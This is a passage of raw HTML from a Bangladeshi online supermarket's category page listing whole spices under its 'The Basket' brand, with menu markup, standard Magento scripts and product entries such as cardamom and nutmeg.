><span>REALME</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/lamp.png"></i> <span>ELECTRONIC APPLIANCE</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance.html" ><span>HOME APPLIANCE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/transtec.html" ><span>TRANSTEC</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/philips.html" ><span>PHILIPS</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/suomi.html" ><span>SUOMI</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/energizer.html" ><span>ENERGIZER</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/sat.html" ><span>SAT</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/usha.html" ><span>USHA</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/sebec.html" ><span>SEBEC</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/novena.html" ><span>NOVENA</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/super-klass.html" ><span>SUPER KLASS</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/many.html" ><span>MANY</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/sony.html" ><span>SONY</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/maxell.html" ><span>MAXELL</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/sunlite.html" ><span>SUNLITE</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/china.html" ><span>CHINA</span></a></li><li class="level2 nav-1-15 item last"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/olympic.html" ><span>OLYMPIC</span></a></li></ul></li><li class="level1 nav-2 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/kitchen-appliance.html" ><span>KITCHEN APPLIANCE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/kitchen-appliance/china.html" ><span>CHINA</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/kitchen-appliance/miyako.html" ><span>MIYAKO</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/kitchen-appliance/hawkins.html" ><span>HAWKINS</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/kitchen-appliance/kiam.html" ><span>KIAM</span></a></li><li class="level2 nav-2-5 item last"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/kitchen-appliance/pure-it.html" ><span>PURE IT</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/pet-item.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/pet-food.png"></i> <span>PET ITEM</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food.html" ><span>PET FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/purina.html" ><span>PURINA</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/whiskas.html" ><span>WHISKAS</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/hong-hong.html" ><span>HONG HONG</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/meow-meow.html" ><span>MEOW MEOW</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/fancy-feast.html" ><span>FANCY FEAST</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/friskies.html" ><span>FRISKIES</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/pedigree.html" ><span>PEDIGREE</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/pgpet.html" ><span>PGPET</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/ashapura.html" ><span>ASHAPURA</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/china.html" ><span>CHINA</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/goodies.html" ><span>GOODIES</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/me-o.html" ><span>ME-O</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/felight.html" ><span>FELIGHT</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/okashi.html" ><span>OKASHI</span></a></li><li class="level2 nav-1-15 item last"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/smartheart.html" ><span>SMARTHEART</span></a></li></ul></li><li class="level1 nav-2 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-accessories.html" ><span>PET ACCESSORIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-accessories/sleeky.html" ><span>SLEEKY</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-accessories/pet-8.html" ><span>PET 8</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-accessories/thailand.html" ><span>THAILAND</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-accessories/bearing.html" ><span>BEARING</span></a></li><li class="level2 nav-2-5 item last"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-accessories/meow-planet.html" ><span>MEOW PLANET</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/toys.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/toys.png"></i> <span>GAME & TOYS</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/toys/unisex.html" ><span>UNISEX</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toys/unisex/china.html" ><span>CHINA</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toys/unisex/bonus.html" ><span>BONUS</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toys/unisex/america.html" ><span>AMERICA</span></a></li><li class="level2 nav-1-4 item last"><a class="menu-link" href="https://www.thebasketbd.com/toys/unisex/pokemon.html" ><span>POKEMON</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toys/girls.html" ><span>GIRLS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/toys/girls/frozen.html" ><span>FROZEN</span></a></li></ul></li><li class="level1 nav-3 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/toys/boys.html" ><span>BOYS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toys/boys/hot-wheels.html" ><span>HOT WHEELS</span></a></li><li class="level2 nav-3-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/toys/boys/china.html" ><span>CHINA</span></a></li></ul></li></ul></li></ul></div></div></div></div><script type="197da3259f8ae5cdb72d8cd5-text/javascript">require(['jquery'],function($){if(!$('body').hasClass('cms-index-index')){$('.click-display').removeClass('first-active');}
$('.click-display').on('click','.menu-title',function(){$(this).parents('.click-display').first().toggleClass('cdz-active');});$('body').on('click',function(e){let $target=$(e.target);if(!($target.hasClass('click-display')||$target.parents('.click-display').length)){$('.click-display.cdz-active').removeClass('cdz-active');}});$(window).on('cdz_mobile',function(){$('.click-display').removeClass('cdz-active');});});window.addEventListener('load',function(){require(['jquery'],function($){var addOneVer=function(){let $menu=$('.desk-vertcial-menu-container');if($('.cdz-vertical-menu').length===1){$menu.addClass('one-ver');}else{$('.cdz-vertical-menu').last().is(':visible')?$menu.removeClass('one-ver'):$menu.addClass('one-ver');}}
addOneVer();$(window).on('cdz_window_width_changed',addOneVer);});});</script></div><div class="col-sm-12 header-menu-wrap"><div id="desk_menu-container" class="hidden-xs pos_static"><nav class="cdz-navigation" data-action="navigation"><div class="cdz-menu no-loaded cdz-horizontal-menu cdz-translate" id="menu-21-697c81234c878" data-mage-init='{"megamenu":{"dropdownEffect":"translate","type":0,"useAjaxMenu":1,"menu":"unlimited-supermarket-main-menu","ajaxUrl":"https:\/\/www.thebasketbd.com\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":1}}'><ul class="groupmenu"><li class="item level0 no-padding level-top" ><a class="menu-link" href="https://www.thebasketbd.com/about-us"><span>About Us</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://www.thebasketbd.com/terms-and-conditions"><span>Terms and Conditions</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://www.thebasketbd.com/offer-promo.html"><span>BASKET OFFER</span></a> <span class="cdz-item-tag" style="color:#ffffff;background:#40AA68;border-color:#40AA68">hot</span></li></ul></div></nav></div></div><div class="col-sm-6 header-search-wrap"><!-- search - search default --><div class="header-search no-full-box" data-role="search_container" data-mage-init='{"themewidgets":{"codazon.searchtoggle":{"onlyMobi":true},"codazon.fullsearchbox":{"enable":false}}}'><a href="javascript:void(0)" class="search-toggle full-box-trigger visible-xs" data-role="search_toggle">Search</a> <div class="hidden-xs search-form" data-role="search_form"><div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.thebasketbd.com/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://www.thebasketbd.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Search entire store here..." onfocus="if (!window.__cfRLUnblockHandlers) return false; this.placeholder = ''" onblur="if (!window.__cfRLUnblockHandlers) return false; this.placeholder = 'Search entire store here...'" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" data-cf-modified-197da3259f8ae5cdb72d8cd5-="" /><div id="search_autocomplete" class="search-autocomplete"></div><div class="nested"><a class="action advanced" href="https://www.thebasketbd.com/catalogsearch/advanced/" data-action="advanced-search"><span class="advanced-label">Advanced Search</span></a></div><div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"searchsuiteautocomplete_form":{"component":"MageWorx_SearchSuiteAutocomplete/js/autocomplete"},"searchsuiteautocompleteBindEvents":{"component":"MageWorx_SearchSuiteAutocomplete/js/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"#search_mini_form button.search","inputSelector":"#search, #mobile_search","searchDelay":"500"}},"searchsuiteautocompleteDataProvider":{"component":"MageWorx_SearchSuiteAutocomplete/js/dataProvider","config":{"url":"https://www.thebasketbd.com/mageworx_searchsuiteautocomplete/ajax/index/"}}}}}}</script></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div></div></div> <div id="mobi_cart-wrapper" class="visible-xs pos_static mobi-cart-wrapper"></div></div></div></div></div></div></div><div class="header content"><div class="widget block block-static-block"></div></div></div></header><div id="mobi_vertcial-menu-container" class="visible-xs pos_static mobi-vertcial-menu-container"></div> <div class="sections nav-sections"><div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'><div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu"> Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content"><div id="mobi_menu-container" class="visible-xs pos_static"></div></div><div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links"> Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div></div></div><div class="breadcrumbs"><ul class="items"><li class="item home"><a href="https://www.thebasketbd.com/" title="Go to Home Page"> Home</a></li> <li class="item category56"><a href="https://www.thebasketbd.com/spices.html" title=""> SPICES</a></li> <li class="item category61"><a href="https://www.thebasketbd.com/spices/spice-whole.html" title=""> SPICE WHOLE</a></li> <li class="item category62"><strong>THE BASKET</strong></li></ul></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a><div class="page-title-wrapper"><h1 class="page-title" id="page-title-heading" aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >THE BASKET</span></h1></div><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"messages":{"component":"Magento_Theme/js/view/messages"}}}}}</script></div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="JWfxybpH5VDNYrIG" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"><script type="197da3259f8ae5cdb72d8cd5-text/javascript">window.authenticationPopup={"autocomplete":"off","customerRegisterUrl":"https:\/\/www.thebasketbd.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.thebasketbd.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.thebasketbd.com\/"}</script><!-- ko template: getTemplate() --><!-- /ko --><script type="text/x-magento-init">{"#authenticationPopup":{"Magento_Ui/js/core/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}},"*":{"Magento_Ui/js/block-loader":"https\u003A\u002F\u002Fwww.thebasketbd.com\u002Fstatic\u002Fversion1760795218\u002Ffrontend\u002FCodazon\u002Funlimited_supermarket\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"}}</script></div><script type="text/x-magento-init">{"*":{"Magento_Customer/js/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","crosssell"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","crosssell"],"checkout\/sidebar\/updateitemqty":["cart","crosssell"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxpost\/product_wishlist\/add":["wishlist"],"ajaxpost\/product_compare\/add":["compare-products"],"ajaxpost\/product_compare\/remove":["compare-products"],"ajaxpost\/product_compare\/clear":["compare-products"],"ajaxpost\/product_wishlist\/remove":["wishlist"],"ajaxpost\/product_wishlist\/fromcart":["wishlist"],"ajaxpost\/product_wishlist\/moveallfromcart":["wishlist"],"sociallogin\/popup\/create":["checkout-data","cart"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/www.thebasketbd.com\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","crosssell","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/customer-data":{"sectionLoadUrl":"https\u003A\u002F\u002Fwww.thebasketbd.com\u002Fcustomer\u002Fsection\u002Fload\u002F","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https\u003A\u002F\u002Fwww.thebasketbd.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer/js/invalidation-rules/website-rule":{"scopeConfig":{"websiteId":"1"}}}}}}}</script><script type="text/x-magento-init">{"body":{"pageCache":{"url":"https:\/\/www.thebasketbd.com\/page_cache\/block\/render\/id\/62\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_","catalog_category_view_id_62"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/spices\/spice-whole\/the-basket.html"},"versionCookieName":"private_content_version"}}}</script> <div class="product-list-container" id="product-list-container" data-mage-init='{"Codazon_AjaxLayeredNavPro\/js\/ajaxlayerednavpro":[]}'><style type="text/css"> .page-products .products-grid.ctst .product-items{margin-left:0}.page-products .products-grid.ctst .product-items .item.product-item{margin-left:0}@media (min-width:1900px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(25% - 20px)}}@media (min-width: 1600px) and (max-width: 1899px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(25% - 20px)}}@media (min-width: 1420px) and (max-width: 1599px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(25% - 20px)}}@media (min-width: 1280px) and (max-width: 1419px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(25% - 20px)}}@media (min-width: 980px) and (max-width: 1279px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(33.333333333333% - 20px)}}@media (min-width: 768px) and (max-width: 979px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(50% - 20px)}}@media (min-width: 480px) and (max-width: 767px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(50% - 10px)}}@media (min-width: 320px) and (max-width: 479px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(50% - 10px)}}@media (max-width:319px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(50% - 10px)}}@media(min-width: 768px){.page-products .products-grid.ctst .product-items{margin-right:-20px}.page-products .ctst .product-items .item.product-item{margin-bottom:20px}.page-products .products-grid.ctst .product-items .item.product-item{margin-right:20px}}@media(max-width: 767px){.page-products .products-grid.ctst .product-items{margin-right:-10px}.page-products .ctst .product-items .item.product-item{margin-bottom:10px}.page-products .products-grid.ctst .product-items .item.product-item{margin-right:10px}}</style><div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.thebasketbd.com\/spices\/spice-whole\/the-basket.html","formKey":"JWfxybpH5VDNYrIG","post":false}}'><div class="modes"><strong class="modes-label" id="modes-label">View as</strong> <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong> <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a></div><p class="toolbar-amount" id="toolbar-amount"> Items <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> of <span class="toolbar-number">36</span></p><div class="pages"><strong class="label pages-label" id="paging-label">Page</strong> <ul class="items pages-items" aria-labelledby="paging-label"><li class="item current"><strong class="page"><span class="label">You&#039;re currently reading page</span> <span>1</span></strong></li> <li class="item"><a href="https://www.thebasketbd.com/spices/spice-whole/the-basket.html?p=2" class="page"><span class="label">Page</span> <span>2</span></a></li> <li class="item"><a href="https://www.thebasketbd.com/spices/spice-whole/the-basket.html?p=3" class="page"><span class="label">Page</span> <span>3</span></a></li> <li class="item pages-item-next"><a class="action next" href="https://www.thebasketbd.com/spices/spice-whole/the-basket.html?p=2" title="Next"><span class="label">Page</span> <span>Next</span></a></li></ul></div><div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"><option value="12" selected="selected" > 12</option><option value="24" > 24</option><option value="36" > 36</option></select></div><span class="limiter-text">per page</span></div><div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"><option value="position" selected="selected" > Position</option><option value="name" > Product Name</option><option value="price" > Price</option><option value="user_barcode" > User Barcode</option></select> <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a></div></div><script type="text/x-magento-init">{"body":{"addToWishlist":{"productType":["simple","virtual","bundle","downloadable","grouped","configurable"]}}}</script><div class="products wrapper product-list-style-19 ctst grid products-grid"><ol class="products list items product-items flex-grid" data-sameheight=".product-item-details,.product-item-description,.product-item-name"><li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.thebasketbd.com/cardamom-the-basket-50-gm-special.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" data-lazysrc="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg" alt="CARDAMOM&#x20;THE&#x20;BASKET&#x20;50&#x20;GM&#x20;&#x28;SPECIAL&#x29;" src="[data-uri]" /><img class="product-image-photo hovered-img" data-lazysrc="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg" alt="CARDAMOM&#x20;THE&#x20;BASKET&#x20;50&#x20;GM&#x20;&#x28;SPECIAL&#x29;" src="[data-uri]" /></span></span></a> <a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.thebasketbd.com\/","qsUrl":"https:\/\/www.thebasketbd.com\/quickview\/index\/view\/id\/11980\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div class="button-top-wrap visible-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":11980,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"11980","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.thebasketbd.com/cardamom-the-basket-50-gm-special.html">CARDAMOM THE BASKET 50 GM (SPECIAL)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="11980" data-price-box="product-id-11980"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-11980" data-price-amount="315" data-price-type="finalPrice" class="price-wrapper " ><span class="price">BDT 315.00</span></span></span></div><div class="button-wrap"><div class="cart-qty"><form data-mage-init='{"catalogAddToCart":{}}' data-product-sku="A60563" data-role="tocart-form" action="https://www.thebasketbd.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw%2C/product/11980/" method="post"><input type="hidden" name="product" value="11980"><input type="hidden" name="uenc" value="[base64],"><input name="form_key" type="hidden" value="JWfxybpH5VDNYrIG" /><div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><div class="qty-ctl"><button title="Decrease" type="button" data-role="change_cart_qty" class="decrease" data-qty="-1" class="decrease"></button></div><input type="number" class="qty" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true}" /><div class="qty-ctl"><button title="Increase" type="button" data-role="change_cart_qty" data-qty="1" class="increase"></button></div></div></div><button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div><div class="product-extra-buttons hidden-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":11980,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"11980","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div></div></div></div></li> <li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.thebasketbd.com/nutmeg-the-basket-kg.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" data-lazysrc="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg" alt="NUTMEG&#x20;THE&#x20;BASKET&#x20;KG" src="[data-uri]" /><img class="product-image-photo hovered-img" 